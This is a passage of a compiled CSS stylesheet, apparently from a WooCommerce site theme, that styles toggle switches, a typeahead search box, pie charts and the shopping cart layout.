      -webkit-box-shadow: 0 0 5px rgba(248, 48, 50, 0.3);
              box-shadow: 0 0 5px rgba(248, 48, 50, 0.3); }
      .tgl input[type="checkbox"]:checked + span:before {
        content: attr(data-on); }
      .tgl input[type="checkbox"]:checked + span:after {
        background: #FFFFFF;
        left: 100%;
        margin-left: -3.1em; }
    .tgl input[type="checkbox"]:disabled, .tgl input[type="checkbox"]:disabled + span, .tgl input[type="checkbox"]:-moz-read-only, .tgl input[type="checkbox"]:-moz-read-only + span {
      cursor: not-allowed; }
    .tgl input[type="checkbox"]:disabled, .tgl input[type="checkbox"]:disabled + span, .tgl input[type="checkbox"]:read-only, .tgl input[type="checkbox"]:read-only + span {
      cursor: not-allowed; }

.tgl-gray input[type="checkbox"]:not(:checked) + span {
  background: #e3e3e3;
  color: #999999; }
  .tgl-gray input[type="checkbox"]:not(:checked) + span:before {
    color: #999999; }
  .tgl-gray input[type="checkbox"]:not(:checked) + span:after {
    background: white; }

.tgl-inline {
  display: inline-block !important;
  vertical-align: top; }
  .tgl-inline.tgl {
    font-size: 16px; }
    .tgl-inline.tgl span {
      min-width: 50px; }
      .tgl-inline.tgl span:before {
        line-height: 1.4em;
        padding-left: 0.4em;
        padding-right: 0.4em; }

.tgl-inline-label {
  display: inline-block !important;
  vertical-align: top;
  line-height: 26px; }

.tgl--text-both input[type="checkbox"]:checked + span::before {
  left: 140%;
  color: #ff3133; }

.tgl--text-both input[type="checkbox"]:not(:checked) + span::before {
  left: -140%; }

.tgl--text-both input[type="checkbox"]:not(:checked) + span,
.tgl--text-both input[type="checkbox"]:checked + span {
  padding-left: .5em;
  padding-right: .5em; }

.typeahead__container {
  padding-bottom: 10px;
  /**
     * Restore the font weight unset by the previous rule.
     */
  /**
     * Show the overflow in IE.
     * 1. Show the overflow in Edge.
     */
  /**
     * Remove the inheritance of text transform in Edge, Firefox, and IE.
     * 1. Remove the inheritance of text transform in Firefox.
     */
  /**
     * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
     *    controls in Android 4.
     * 2. Correct the inability to style clickable types in iOS and Safari.
     */
  /**
     * Remove the inner border and padding in Firefox.
     */
  /**
     * Restore the focus styles unset by the previous rule.
     */
  /**
     * Change the border, margin, and padding in all browsers (opinionated).
     */
  /**
     * 1. Correct the text wrapping in Edge and IE.
     * 2. Correct the color inheritance from `fieldset` elements in IE.
     * 3. Remove the padding so developers are not caught out when they zero out
     *    `fieldset` elements in all browsers.
     */
  /**
     * Remove the default vertical scrollbar in IE.
     */
  /**
     * 1. Add the correct box sizing in IE 10-.
     * 2. Remove the padding in IE 10-.
     */
  /**
     * Correct the cursor style of increment and decrement buttons in Chrome.
     */
  /**
     * 1. Correct the odd appearance in Chrome and Safari.
     * 2. Correct the outline style in Safari.
     */
  /**
     * Remove the inner padding and cancel buttons in Chrome and Safari on OS X.
     */
  /**
     * Correct the text style of placeholders in Chrome, Edge, and Safari.
     */
  /**
     * 1. Correct the inability to style clickable types in iOS and Safari.
     * 2. Change font properties to `inherit` in Safari.
     */ }
  .typeahead__container optgroup {
    font-weight: bold; }
  .typeahead__container button,
  .typeahead__container input {
    /* 1 */
    overflow: visible; }
  .typeahead__container button,
  .typeahead__container select {
    /* 1 */
    text-transform: none; }
  .typeahead__container button,
  .typeahead__container html [type="button"],
  .typeahead__container [type="reset"],
  .typeahead__container [type="submit"] {
    -webkit-appearance: button;
    /* 2 */ }
  .typeahead__container button::-moz-focus-inner,
  .typeahead__container [type="button"]::-moz-focus-inner,
  .typeahead__container [type="reset"]::-moz-focus-inner,
  .typeahead__container [type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0; }
  .typeahead__container button:-moz-focusring,
  .typeahead__container [type="button"]:-moz-focusring,
  .typeahead__container [type="reset"]:-moz-focusring,
  .typeahead__container [type="submit"]:-moz-focusring {
    outline: 1px dotted ButtonText; }
  .typeahead__container fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em; }
  .typeahead__container legend {
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    /* 1 */
    color: inherit;
    /* 2 */
    display: table;
    /* 1 */
    max-width: 100%;
    /* 1 */
    padding: 0;
    /* 3 */
    white-space: normal;
    /* 1 */ }
  .typeahead__container textarea {
    overflow: auto; }
  .typeahead__container [type="checkbox"],
  .typeahead__container [type="radio"] {
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    /* 1 */
    padding: 0;
    /* 2 */ }
  .typeahead__container [type="number"]::-webkit-inner-spin-button,
  .typeahead__container [type="number"]::-webkit-outer-spin-button {
    height: auto; }
  .typeahead__container [type="search"] {
    -webkit-appearance: textfield;
    /* 1 */
    outline-offset: -2px;
    /* 2 */
    margin-bottom: 0;
    -webkit-box-shadow: none;
            box-shadow: none;
    border-bottom: 4px solid #5c6c7a;
    border-radius: 0; }
  .typeahead__container [type="search"]::-webkit-search-cancel-button,
  .typeahead__container [type="search"]::-webkit-search-decoration {
    -webkit-appearance: none; }
  .typeahead__container ::-webkit-input-placeholder {
    color: inherit;
    opacity: 0.54; }
  .typeahead__container ::-webkit-file-upload-button {
    -webkit-appearance: button;
    /* 1 */
    font: inherit;
    /* 2 */ }
  .typeahead__container [type="submit"] {
    background-color: transparent;
    padding: 0; }
    .typeahead__container [type="submit"] .utouch-icon {
      width: 26px;
      height: 26px;
      fill: #6987ab;
      -webkit-transform: rotateY(-180deg);
              transform: rotateY(-180deg); }
  .typeahead__container .close {
    padding: 0;
    background-color: transparent;
    position: absolute;
    right: 0;
    top: 25px;
    cursor: pointer;
    z-index: 5; }
    .typeahead__container .close .utouch-icon {
      width: 20px;
      height: 20px;
      fill: #6987ab; }
  .typeahead__container input {
    font-size: 20px; }
    .typeahead__container input:focus {
      color: #fff; }

.typeahead__container {
  position: relative; }

.typeahead__container * {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  outline: 0; }

.typeahead__query {
  position: relative;
  z-index: 2;
  width: 100%; }

.typeahead__filter {
  position: relative; }
  .typeahead__filter button {
    min-width: 100%;
    white-space: nowrap; }
    .typeahead__filter button:after {
      display: inline-block;
      margin-left: 4px;
      width: 0;
      height: 0;
      vertical-align: -2px;
      content: "";
      border: 4px solid;
      border-right-color: transparent;
      border-bottom-color: transparent;
      border-left-color: transparent; }

.typeahead__field {
  font-size: 0;
  position: relative;
  display: table;
  border-collapse: collapse;
  width: 100%; }
  .typeahead__field > * {
    display: table-cell;
    vertical-align: top; }

.typeahead__button {
  position: absolute;
  left: 0;
  top: 20px; }

.typeahead__field input {
  display: block;
  width: 100%;
  background: transparent;
  -webkit-transition: all ease-in-out .15s;
  transition: all ease-in-out .15s;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }

.typeahead__field input[type="search"],
.typeahead__field input[type="search"]::-webkit-search-cancel-button {
  -webkit-appearance: none;
          appearance: none; }

.typeahead__field input[type="search"]::-ms-clear {
  display: none;
  width: 0;
  height: 0; }

.typeahead__container.hint .typeahead__field input {
  background: transparent; }

.typeahead__container.hint .typeahead__field input:last-child, .typeahead__hint {
  background: #fff; }

.typeahead__container button {
  display: inline-block;
  margin-bottom: 0;
  text-align: center;
  vertical-align: middle;
  -ms-touch-action: manipulation;
      touch-action: manipulation;
  cursor: pointer;
  background-color: #fff; }

.typeahead__container input.disabled,
.typeahead__container input[disabled],
.typeahead__container button.disabled,
.typeahead__container button[disabled] {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  -webkit-box-shadow: none;
          box-shadow: none;
  background-color: #fff; }

.typeahead__filter, .typeahead__button {
  z-index: 1; }
  .typeahead__filter button, .typeahead__button button {
    margin-left: -1px;
    border-bottom-left-radius: 0;
    border-top-left-radius: 0; }
  .typeahead__filter:hover, .typeahead__filter:active, .typeahead__filter:focus, .typeahead__button:hover, .typeahead__button:active, .typeahead__button:focus {
    z-index: 1001; }
    .typeahead__filter:hover button:focus, .typeahead__filter:hover button:active, .typeahead__filter:active button:focus, .typeahead__filter:active button:active, .typeahead__filter:focus button:focus, .typeahead__filter:focus button:active, .typeahead__button:hover button:focus, .typeahead__button:hover button:active, .typeahead__button:active button:focus, .typeahead__button:active button:active, .typeahead__button:focus button:focus, .typeahead__button:focus button:active {
      z-index: 1001; }

.typeahead__filter + .typeahead__button button {
  margin-left: -2px; }

.typeahead__container.filter .typeahead__filter {
  z-index: 1001; }

.typeahead__list, .typeahead__dropdown {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  width: 100%;
  min-width: 160px;
  margin: 2px 0 0;
  list-style: none;
  text-align: left;
  background-clip: padding-box; }

.typeahead__result.detached .typeahead__list {
  position: relative;
  z-index: 1041;
  top: initial;
  left: initial; }

.typeahead__dropdown {
  right: 0;
  left: initial;
  z-index: 1001; }

.typeahead__list > li {
  position: relative;
  padding: 10px 60px;
  border-radius: 5px;
  display: block; }
  .typeahead__list > li:hover {
    background-color: #232b32; }
    .typeahead__list > li:hover > a {
      color: #fff; }
  .typeahead__list > li:first-child {
    border-top: none; }

.typeahead__list > li > a,
.typeahead__dropdown > li > a {
  display: block;
  clear: both;
  color: #5c6c7a;
  text-decoration: none; }

.typeahead__list.empty > li > a {
  cursor: default; }

.typeahead__list.empty > li > a:hover,
.typeahead__list.empty > li > a:focus,
.typeahead__list.empty > li.active > a {
  background-color: transparent; }

.typeahead__list > li.typeahead__group {
  font-weight: bold; }
  .typeahead__list > li.typeahead__group > a,
  .typeahead__list > li.typeahead__group > a:hover,
  .typeahead__list > li.typeahead__group > a:focus,
  .typeahead__list > li.typeahead__group.active > a {
    cursor: default; }

.typeahead__container.result .typeahead__list,
.typeahead__container.filter .typeahead__dropdown,
.typeahead__container.hint .typeahead__hint,
.typeahead__container.backdrop + .typeahead__backdrop {
  display: block !important; }

.typeahead__container .typeahead__list,
.typeahead__container .typeahead__dropdown,
.typeahead__container .typeahead__hint,
.typeahead__container + .typeahead__backdrop {
  display: none !important; }

.typeahead__container.loading .typeahead__query:before, .typeahead__container.loading .typeahead__query:after {
  -webkit-transition: all 0s linear, opacity 0.2s ease;
  transition: all 0s linear, opacity 0.2s ease;
  position: absolute;
  z-index: 3;
  content: '';
  top: 50%;
  right: .55em;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  border-radius: 500rem;
  border-style: solid;
  border-width: .1em; }

.typeahead__container.loading .typeahead__query:before {
  border-color: rgba(0, 0, 0, 0.35); }

.typeahead__container.loading .typeahead__query:after {
  -webkit-animation: button-spin 0.6s linear;
          animation: button-spin 0.6s linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  border-color: #fff transparent transparent;
  -webkit-box-shadow: 0 0 0 1px transparent;
          box-shadow: 0 0 0 1px transparent; }

@-webkit-keyframes button-spin {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

@keyframes button-spin {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

/*================= Responsive Mode ============*/
@media (max-width: 768px) {
  .typeahead__container input {
    font-size: 14px; }
  .typeahead__container [type="submit"] .utouch-icon {
    width: 16px;
    height: 16px; }
  .typeahead__container .close .utouch-icon {
    width: 16px;
    height: 16px; }
  .typeahead__container [type="search"] {
    padding-bottom: 10px; }
  .typeahead__container .close {
    top: 22px; } }

/*------------- #POPUP-SEARCH --------------*/
.search-full-screen {
  width: 60%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  position: absolute;
  left: 50%; }
  .search-full-screen .search-standard {
    opacity: 1;
    visibility: visible;
    max-width: 100%;
    -webkit-box-shadow: none;
            box-shadow: none;
    position: relative;
    -webkit-transform: none;
            transform: none;
    right: auto; }
    .search-full-screen .search-standard input[type="search"] {
      background: transparent;
      outline-offset: -2px;
      margin-bottom: 0;
      -webkit-box-shadow: none;
              box-shadow: none;
      border-bottom: 4px solid #5c6c7a;
      border-radius: 0;
      padding: 17px 50px;
      font-size: 20px; }
      .search-full-screen .search-standard input[type="search"]:focus {
        color: #fff; }
    .search-full-screen .search-standard .utouch-icon {
      width: 29px;
      height: 29px; }
    .search-full-screen .search-standard button[type="submit"] {
      left: 0;
      top: 17px;
      padding: 0; }
    .search-full-screen .search-standard .close {
      right: 0; }

.search-standard {
  width: 100%;
  max-width: 700px;
  position: absolute;
  top: 50%;
  right: -20px;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
  -webkit-box-shadow: 0 0 20px 0 rgba(18, 25, 33, 0.1);
          box-shadow: 0 0 20px 0 rgba(18, 25, 33, 0.1);
  border-radius: 10px;
  -webkit-transition: opacity .35s ease;
  transition: opacity .35s ease;
  opacity: 0;
  visibility: hidden; }
  .search-standard input[type="search"] {
    border: none;
    background-color: #fff;
    font-size: 16px;
    padding: 17px 80px;
    border-radius: 10px;
    margin: 0; }
  .search-standard input[type="search"]:focus {
    color: #516e90; }
  .search-standard .form-icon {
    position: absolute; }
  .search-standard .utouch-icon {
    height: 32px;
    width: 32px; }
  .search-standard button[type="submit"] {
    background: none;
    left: 20px;
    top: 17px; }
  .search-standard .utouch-icon-search {
    top: auto; }
  .search-standard .utouch-icon {
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    height: 27px;
    width: 27px;
    padding: 2px;
    fill: #839dbc;
    -webkit-transform: rotate(270deg);
            transform: rotate(270deg);
    cursor: pointer; }
  .search-standard .close {
    right: 20px;
    top: 18px; }
  .search-standard .typeahead__container {
    padding-bottom: 0; }
  .search-standard .typeahead__list {
    background-color: #fff;
    border-radius: 0 0 10px 10px;
    margin-top: -5px;
    padding: 15px 0;
    -webkit-box-shadow: 0 15px 20px 0 rgba(18, 25, 33, 0.1);
            box-shadow: 0 15px 20px 0 rgba(18, 25, 33, 0.1); }
    .search-standard .typeahead__list:after {
      content: '';
      display: block;
      position: absolute;
      top: 0;
      left: 50%;
      -webkit-transform: translate(-50%, 0);
              transform: translate(-50%, 0);
      width: 80%;
      height: 1px;
      background-color: #ecf5fe; }
  .search-standard .typeahead__list > li {
    padding: 10px 30px; }
    .search-standard .typeahead__list > li:hover {
      background-color: #ecf5fe; }
  .search-standard .typeahead__list > li:hover > a {
    color: #516e90; }
  .search-standard.open {
    opacity: 1;
    visibility: visible; }

.search--dark input[type="search"] {
  background-color: #1b232d; }
  .search--dark input[type="search"]:focus {
    color: #fff; }
  .search--dark input[type="search"]::-webkit-input-placeholder {
    /* WebKit browsers */
    color: #6987ab;
    opacity: 1; }
  .search--dark input[type="search"]:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #6987ab;
    opacity: 1; }
  .search--dark input[type="search"]::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: #6987ab;
    opacity: 1; }
  .search--dark input[type="search"]:-ms-input-placeholder {
    /* Internet Explorer 10+ */
    color: #6987ab;
    opacity: 1; }

.search--dark.open {
  background-color: #1e242c; }

/*================= Responsive Mode ============*/
@media (max-width: 1199px) {
  .search-standard {
    right: 0; } }

@media (max-width: 940px) {
  .search-standard {
    top: 80%;
    right: 50%;
    -webkit-transform: translate(50%, -100%);
            transform: translate(50%, -100%); } }

@media (max-width: 768px) {
  .search-full-screen {
    width: 90%; }
  .search-full-screen .search-standard input[type="search"] {
    font-size: 13px;
    padding-bottom: 10px; }
  .search-full-screen .search-standard .utouch-icon {
    width: 22px;
    height: 22px; }
  .popup-close .utouch-icon {
    width: 16px;
    height: 16px; } }

/*------------- #PIE-CHARTS --------------*/
.chart-js canvas {
  margin-bottom: 60px;
  max-width: 100%; }

.chart-js .points {
  padding-left: 50px; }
  @media (max-width: 1024px) {
    .chart-js .points {
      padding-left: 0; } }
  .chart-js .points .points-item {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    margin-bottom: 20px; }
  .chart-js .points .points-item-count {
    font-size: 14px;
    color: #516e90;
    display: inline-block; }
  .chart-js .points .point-sircle {
    display: inline-block;
    width: 20px;
    height: 20px;
    border-radius: 100%;
    border-color: transparent;
    margin-right: 20px;
    float: left; }

/*------------- #PIE-CHARTS --------------*/
@media (max-width: 570px) {
  .crumina-pie-chart-item {
    margin-bottom: 30px; } }

.pie-chart {
  width: 170px;
  height: 170px;
  position: relative;
  border-radius: 100%;
  border: 5px solid #dbe3ec;
  float: left;
  margin-right: 30px; }
  @media (max-width: 980px) {
    .pie-chart {
      float: none;
      margin-bottom: 30px; } }
  .pie-chart:after {
    content: '';
    display: block;
    width: 145px;
    height: 145px;
    background-color: transparent;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    border-radius: 100%;
    border: 5px solid #dbe3ec;
    z-index: -1; }
  .pie-chart .content {
    font-size: 40px;
    color: #516e90;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%); }
  .pie-chart img, .pie-chart .icon {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    font-size: 60px;
    line-height: 1; }

.pie-chart-content {
  overflow: hidden; }
  .pie-chart-content a {
    color: #4b5d73;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    font-size: 16px; }
    .pie-chart-content a i {
      margin-left: 10px;
      -webkit-transition: all .3s ease;
      transition: all .3s ease;
      font-size: 12px; }

.pie-chart-content-text {
  margin-bottom: 20px; }

.pie-chart-content-title {
  line-height: 1.2;
  margin-bottom: 15px; }

.pie-chart canvas {
  max-width: 100%; }

/*------------- #SHOP-STYLES --------------*/
/*------------- #CART --------------*/
body.woocommerce-cart .entry-header {
  text-align: center;
  margin-bottom: 60px; }

.woocommerce .cart-main table .cart_item td {
  padding: 40px 0;
  overflow: hidden;
  border: none; }
  .woocommerce .cart-main table .cart_item td:first-child {
    padding-left: 60px; }
    @media (max-width: 1024px) {
      .woocommerce .cart-main table .cart_item td:first-child {
        padding-left: 20px; } }
  @media (max-width: 768px) {
    .woocommerce .cart-main table .cart_item td {
      padding: 20px; } }
  @media (max-width: 560px) {
    .woocommerce .cart-main table .cart_item td {
      padding: 10px; } }

.cart-main .cart_item .product-quantity .quantity .quantity-minus,
.cart-main .cart_item .product-quantity .quantity .quantity-plus {
  line-height: 60px;
  font-size: 24px;
  font-weight: 700;
  -webkit-box-shadow: none;
          box-shadow: none;
  cursor: pointer;
  color: #839dbc; }

.content-main-sidebar .cart-main .cart_item .product-quantity .quantity .quantity-minus,
.content-main-sidebar .cart-main .cart_item .product-quantity .quantity .quantity-plus {
  display: none; }

.content-main-sidebar .cart-main .cart_item .product-quantity .quantity .qty {
  float: none;
  margin: 0 10px; }

.content-main-sidebar .cart-main .actions .coupon {
  margin-bottom: 30px; }

.content-main-sidebar .cart-main .actions input.btn {
  float: left; }

.content-main-sidebar .woocommerce .checkout.woocommerce-checkout #customer_details .col-1,
.content-main-sidebar .woocommerce .checkout.woocommerce-checkout #customer_details .col-2 {
  width: 100%; }

@media (max-width: 1024px) {
  .content-main-sidebar .products ul li,
  .content-main-sidebar ul.products li {
    width: 50%; } }

@media (max-width: 1024px) {
  .content-main-sidebar .woocommerce table.cart.shop_table img {
    margin-right: 0; } }

@media (max-width: 1024px) {
  .content-main-sidebar .cart-main .actions .coupon input {
    padding: 0 20px;
    margin-bottom: 30px; } }

@media (max-width: 980px) {
  .content-main-sidebar .cart-main .actions .coupon input {
    border-radius: 50px; } }

@media (max-width: 768px) {
  .content-main-sidebar .cart-main .actions .coupon input {
    border-radius: 50px 0 0 50px; } }

@media (max-width: 460px) {
  .content-main-sidebar .cart-main .actions .coupon input {
    border-radius: 50px; } }

@media (max-width: 768px) {
  .content-main-sidebar .cart-main .actions .coupon .btn-medium.btn--breez {
    border-radius: 0 50px 50px 0; } }

@media (max-width: 460px) {
  .content-main-sidebar .cart-main .actions .coupon .btn-medium.btn--breez {
    margin-bottom: 30px;
    border-radius: 50px; } }

@media (max-width: 1024px) {
  .content-main-sidebar .cart-main .actions .coupon {
    margin-bottom: 0; } }

@media (max-width: 1024px) {
  .content-main-sidebar .cart_item .product-remove .product-del {
    padding: 0 20px; } }

.content-main-sidebar .woocommerce .cart-product-wrap-title-main tr > th {
  font-size: 13px; }
  @media (max-width: 980px) {
    .content-main-sidebar .woocommerce .cart-product-wrap-title-main tr > th {
      padding-left: 30px; } }

@media (max-width: 980px) {
  .content-main-sidebar .cart-total.cart_totals {
    width: 100%; } }

@media (max-width: 980px) {
  .content-main-sidebar .woocommerce .cart-main table.shop_table .actions {
    padding: 30px; } }

@media (max-width: 980px) {
  .content-main-sidebar .woocommerce .checkout_coupon.coupon input {
    margin-bottom: 30px; } }

@media (max-width: 980px) {
  .content-main-sidebar #billing_first_name_field,
  .content-main-sidebar #billing_last_name_field,
  .content-main-sidebar #billing_email_field,
  .content-main-sidebar #billing_phone_field,
  .content-main-sidebar #billing_state_field,
  .content-main-sidebar #billing_postcode_field {
    width: 100%; } }

.content-main-sidebar .woocommerce-checkout #payment {
  padding: 30px; }

@media (max-width: 980px) {
  .content-main-sidebar .woocommerce table .cart_item td {
    padding-left: 30px; } }

@media (max-width: 980px) {
  .content-main-sidebar .woocommerce table.shop_table tfoot th {
    padding-left: 30px; } }

@media (max-width: 1024px) {
  .content-main-sidebar .product-details .product-details-info {
    width: 100%;
    margin-left: 0; } }

@media (max-width: 1024px) {
  .content-main-sidebar .row.product-details > div {
    width: 100%;
    margin-bottom: 40px; } }

@media (max-width: 360px) {
  .content-main-sidebar .woocommerce table.shop_table tfoot td {
    padding-left: 0; } }

#billing_email_field {
  clear: both; }

.product-details-info .nice-select {
  margin-bottom: 0; }

.product-details-info form.cart .variations label {
  line-height: 64px;
  vertical-align: middle;
  color: #273f5b; }

.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
  line-height: 1.5;
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 2px solid #dbe3ec; }
  .woocommerce form .form-row input.input-text:focus,
  .woocommerce form .form-row textarea:focus {
    border-color: transparent;
    -webkit-box-shadow: 5px 0 40px 0 rgba(0, 88, 171, 0.25);
            box-shadow: 5px 0 40px 0 rgba(0, 88, 171, 0.25); }

.woocommerce .cart-main table.shop_table .actions {
  padding: 40px 70px;
  background-color: #dfe8f2;
  border: none; }
  @media (max-width: 980px) {
    .woocommerce .cart-main table.shop_table .actions {
      padding: 30px; } }

@media (max-width: 1024px) {
  .woocommerce ul.products li {
    width: 50%; } }

@media (max-width: 560px) {
  .woocommerce ul.products[class*="columns-"] li.product,
  .woocommerce-page ul.products[class*="columns-"] li.product {
    width: 100%;
    float: none; } }

.woocommerce ul.products li.product a img {
  width: auto;
  height: auto;
  display: block;
  margin: 0 auto 1em;
  -webkit-box-shadow: none;
          box-shadow: none;
  max-height: 300px; }

.woocommerce ul.products li.product a.btn {
  max-width: 100%;
  text-transform: none;
  font-size: 16px;
  font-weight: 700;
  line-height: 1.6; }
  .woocommerce ul.products li.product a.btn i {
    font-size: 20px;
    position: relative;
    top: 2px;
    margin-left: 10px; }

.cart-main .actions input.btn {
  width: auto; }

.woocommerce table.shop_table.cart {
  margin: 0;
  border: none; }

.woocommerce ul.products li.product .price {
  margin-bottom: 1.5em;
  font-size: 20px;
  font-weight: 700;
  color: #F89101; }

.woocommerce .cart-total table.shop_table {
  border: none; }

.woocommerce .cart-total table.shop_table .order-total th,
.woocommerce .cart-total table.shop_table .order-total td {
  border: none; }

.cart tbody .cart_item {
  position: relative; }
  .cart tbody .cart_item:after {
    content: '';
    display: block;
    width: 95%;
    height: 1px;
    background-color: #dbe3ec;
    position: absolute;
    bottom: -1px;
    left: 50%;
    transform: translate(-50%, 0);
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0); }
  .cart tbody .cart_item:last-child:after {
    display: none; }

.woocommerce .cart-main tbody a.remove {
  color: #839dbc !important; }
  .woocommerce .cart-main tbody a.remove:hover {
    color: #fff !important; }

.cart-main {
  border-radius: 10px;
  overflow: hidden;
  -webkit-box-shadow: 10px 0 60px rgba(0, 0, 0, 0.1);
          box-shadow: 10px 0 60px rgba(0, 0, 0, 0.1);
  margin-bottom: 80px; }
  .cart-main tbody {
    background-color: #fff; }
    .cart-main tbody .cart_item {
      position: relative;
      -webkit-transition: all .3s ease;
      transition: all .3s ease; }
      .cart-main tbody .cart_item:after {
        content: '';
        display: block;
        width: 90%;
        height: 1px;
        background-color: #dbe3ec;
        position: absolute;
        bottom: -1px;
        left: 50%;
        -webkit-transition: all .3s ease;
        transition: all .3s ease;
        transform: translate(-50%, 0);
        -webkit-transform: translate(-50%, 0);
        -ms-transform: translate(-50%, 0); }
      .cart-main tbody .cart_item:hover {
        -webkit-box-shadow: 10px 0 30px rgba(0, 0, 0, 0.1);
                box-shadow: 10px 0 30px rgba(0, 0, 0, 0.1); }
        .cart-main tbody .cart_item:hover a.remove {
          color: red !important; }
          .cart-main tbody .cart_item:hover a.remove:hover {
            color: #fff !important; }
        .cart-main tbody .cart_item:hover:after {
          opacity: 0; }
        .cart-main tbody .cart_item:hover .cart-product-title {
          color: #0083ff; }
  .cart-main .actions {
    padding: 40px 70px;
    background-color: #f1f3f3;
    overflow: hidden; }
    @media (max-width: 570px) {
      .cart-main .actions {
        padding: 30px; } }
    .cart-main .actions .coupon {
      float: left; }
      @media (max-width: 1024px) {
        .cart-main .actions .coupon {
          margin-bottom: 30px; } }
      @media (max-width: 480px) {
        .cart-main .actions .coupon {
          margin-bottom: 0; } }
      .cart-main .actions .coupon input {
        width: auto;
        border-radius: 50px 0 0 50px;
        background-color: #fff;
        padding: 0 40px;
        float: left;
        margin-bottom: 0;
        line-height: 60px;
        height: 60px; }
        @media (max-width: 480px) {
          .cart-main .actions .coupon input {
            border-radius: 50px;
            margin-bottom: 30px; } }
      .cart-main .actions .coupon .btn-medium {
        border-radius: 0 50px 50px 0;
        float: left; }
        @media (max-width: 480px) {
          .cart-main .actions .coupon .btn-medium {
            border-radius: 50px;
            margin-bottom: 30px; } }
    .cart-main .actions .btn {
      float: right; }
      @media (max-width: 1024px) {
        .cart-main .actions .btn {
          float: left; } }

.cart_item td {
  padding: 40px 0; }

.cart_item .cart-product-title {
  color: #273f5b;
  font-size: 22px; }

.cart_item .product-price .price {
  font-size: 18px;
  color: #273f5b; }

.cart_item .product-remove .product-del {
  position: relative;
  font-size: 24px;
  cursor: pointer;
  padding: 0 55px;
  color: #ed1c24;
  display: block; }
  @media (max-width: 768px) {
    .cart_item .product-remove .product-del {
      padding: 0 15px; } }
  @media (max-width: 460px) {
    .cart_item .product-remove .product-del {
      padding: 0 7px;
      font-size: 14px; } }
  .cart_item .product-remove .product-del:hover {
    color: #ed1c24 !important;
    background: none; }

.cart_item .product-thumbnail img {
  float: left;
  margin-right: 40px;
  width: auto; }
  @media (max-width: 460px) {
    .cart_item .product-thumbnail img {
      margin-right: 0; } }

.cart_item .cart-product-content {
  text-align: left; }
  .cart_item .cart-product-content .cart-author {
    margin-bottom: 5px; }

.cart_item .product-quantity .quantity {
  overflow: hidden;
  -webkit-box-shadow: 0 1px 10px rgba(18, 25, 33, 0.1);
          box-shadow: 0 1px 10px rgba(18, 25, 33, 0.1);
  display: inline-block;
  border-radius: 50px; }
  @media (max-width: 768px) {
    .cart_item .product-quantity .quantity {
      float: right; } }
  .cart_item .product-quantity .quantity .quantity-minus {
    display: block;
    float: left;
    padding-left: 28px;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    -webkit-box-shadow: none;
            box-shadow: none;
    background-color: transparent; }
    @media (max-width: 980px) {
      .cart_item .product-quantity .quantity .quantity-minus {
        font-size: 20px;
        padding-left: 10px; } }
    @media (max-width: 480px) {
      .cart_item .product-quantity .quantity .quantity-minus {
        font-size: 14px; } }
    .cart_item .product-quantity .quantity .quantity-minus:hover {
      color: #0083ff; }
  .cart_item .product-quantity .quantity input {
    max-width: 70px;
    float: left;
    background-color: transparent;
    padding: 0;
    font-size: 16px;
    text-align: center;
    border-radius: 0;
    margin-bottom: 0;
    line-height: 60px;
    width: auto;
    -webkit-box-shadow: none;
            box-shadow: none;
    border: none; }
    @media (max-width: 980px) {
      .cart_item .product-quantity .quantity input {
        font-size: 18px;
        max-width: 40px; } }
    @media (max-width: 480px) {
      .cart_item .product-quantity .quantity input {
        font-size: 14px;
        max-width: 30px; } }
  .cart_item .product-quantity .quantity .quantity-plus {
    display: block;
    float: left;
    padding-right: 28px;
    background-color: transparent;
    font-size: 40px;
    color: #cfcfcf;
    -webkit-transition: all .3s ease;
    transition: all .3s ease; }
    @media (max-width: 980px) {
      .cart_item .product-quantity .quantity .quantity-plus {
        font-size: 20px;
        padding-right: 10px; } }
    @media (max-width: 480px) {
      .cart_item .product-quantity .quantity .quantity-plus {
        font-size: 14px; } }
    .cart_item .product-quantity .quantity .quantity-plus:hover {
      color: #0083ff; }

.cart_item .product-subtotal {
  padding-right: 45px; }
  @media (max-width: 570px) {
    .cart_item .product-subtotal {
      padding-right: 10px; } }
  .cart_item .product-subtotal .total {
    color: #f89101;
    font-size: 18px; }

.woocommerce .cart-product-wrap-title-main tr > th {
  color: #fff;
  font-size: 16px;
  text-transform: uppercase;
  background-color: #121921;
  padding: 30px 0;
  text-align: left;
  border: none; }
  @media (max-width: 460px) {
    .woocommerce .cart-product-wrap-title-main tr > th {
      font-size: 12px; } }

.cart-total {
  text-align: center; }
  .cart-total .cart-total-title {
    font-size: 38px;
